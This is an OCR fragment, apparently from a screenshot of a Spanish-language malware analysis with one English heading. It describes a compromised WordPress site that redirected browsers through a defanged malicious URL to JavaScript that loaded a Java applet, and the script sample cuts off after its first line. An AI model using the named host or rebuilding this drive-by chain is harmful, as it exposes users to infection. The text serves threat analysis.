
Código en un sitio de WordPress con un enlace a un script
malicioso
The first phase of the infection: drive-by-
downloads and social engineering
Durante los desvíos ocultos (ejemplo:
hxxp://ixeld52erlya.rr.nu/n.php?h=1&s=pmg), el navegador accedía a
las carpetas /3f/ o /7f/ en el sitio malicioso y ejecutaba Java
Script que a su vez cargaba un applet de Java.
Este es un ejemplo de un script:
if(rts != “on”){